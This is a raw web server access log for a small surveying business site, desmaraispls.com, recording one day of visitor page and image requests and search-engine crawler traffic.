50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:42 -0700] "GET /sitebuilder/images/desi-5-mouseOver-36093.png HTTP/1.1" 200 1650 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:42 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:42 -0700] "GET /sitebuilder/images/desi-4-mouseOver-36015.png HTTP/1.1" 200 1475 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
176.111.173.113 - - [06/Oct/2022:09:21:09 -0700] "GET /message.html HTTP/1.1" 200 16559 "http://desmaraispls.com/message.html" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.102 Safari/537.36" "desmaraispls.com"
114.119.143.152 - - [06/Oct/2022:10:22:38 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:43 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:44 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:47 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:49 -0700] "GET /sitebuilder/images/desmaraislogo-127x123.jpg HTTP/1.1" 200 5613 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:49 -0700] "GET /sitebuilder/images/MIPorder2.html-0.png HTTP/1.1" 200 3913 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:49 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:49 -0700] "GET /sitebuilder/images/desi-5-active-36078.png HTTP/1.1" 200 1711 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:39:53 -0700] "GET /sitebuilder/images/desi-2-mouseOver-35859.png HTTP/1.1" 200 1392 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
40.88.21.235 - - [06/Oct/2022:10:50:51 -0700] "GET / HTTP/1.1" 200 3816 "http://desmaraispls.com/" "Mozilla/5.0 (compatible; DuckDuckGo-Favicons-Bot/1.0; +http://duckduckgo.com)" "desmaraispls.com"
40.88.21.235 - - [06/Oct/2022:10:50:51 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://desmaraispls.com/favicon.ico" "Mozilla/5.0 (compatible; DuckDuckGo-Favicons-Bot/1.0; +http://duckduckgo.com)" "desmaraispls.com"
52.224.21.53 - - [06/Oct/2022:10:51:10 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML%2C like Gecko) Mobile/15E148" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:53:19 -0700] "GET /MIPorder2.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:53:42 -0700] "GET /sitebuilder/images/desi-5-mouseOver-36093.png HTTP/1.1" 200 1650 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET / HTTP/1.1" 200 3816 "https://www.bing.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:36 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:37 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:37 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:39 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:39 -0700] "GET /sitebuilder/images/desmaraislogo-127x123.jpg HTTP/1.1" 200 5613 "http://desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:39 -0700] "GET /sitebuilder/images/MIPorder2.html-0.png HTTP/1.1" 200 3913 "http://desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:39 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:39 -0700] "GET /sitebuilder/images/desi-5-active-36078.png HTTP/1.1" 200 1711 "http://desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:54:39 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:10:57:46 -0700] "GET /sitebuilder/images/desi-5-mouseOver-36093.png HTTP/1.1" 200 1650 "http://desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.34" "desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:50 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:53 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://www.desmaraispls.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:53 -0700] "GET /sitebuilder/images/desmaraislogo-127x123.jpg HTTP/1.1" 200 5613 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:53 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:53 -0700] "GET /sitebuilder/images/MIPorder2.html-0.png HTTP/1.1" 200 3913 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
66.31.222.254 - - [06/Oct/2022:11:15:53 -0700] "GET /sitebuilder/images/desi-5-active-36078.png HTTP/1.1" 200 1711 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
52.146.59.12 - - [06/Oct/2022:11:21:23 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "-" "DuckDuckBot/1.1; (+http://duckduckgo.com/duckduckbot.html)" "www.desmaraispls.com"
66.249.79.9 - - [06/Oct/2022:11:37:02 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
63.34.179.201 - - [06/Oct/2022:11:41:32 -0700] "GET /magento_version HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
63.34.179.201 - - [06/Oct/2022:11:41:32 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
63.34.179.201 - - [06/Oct/2022:11:41:33 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
216.244.66.230 - - [06/Oct/2022:13:36:14 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:13:46:52 -0700] "GET /sitebuilder/images/desi-3-mouseOver-35937.png HTTP/1.1" 200 1262 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.78.21.121 - - [06/Oct/2022:13:46:52 -0700] "GET /sitebuilder/images/desi-3-mouseOver-35937.png HTTP/1.1" 200 1262 "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
216.244.66.230 - - [06/Oct/2022:13:46:54 -0700] "GET /CMR250.html HTTP/1.1" 200 9344 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
114.119.136.215 - - [06/Oct/2022:13:49:36 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
69.164.220.109 - - [06/Oct/2022:13:59:27 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36" "www.desmaraispls.com"
69.164.220.109 - - [06/Oct/2022:13:59:27 -0700] "GET /miporder2.html HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36" "www.desmaraispls.com"
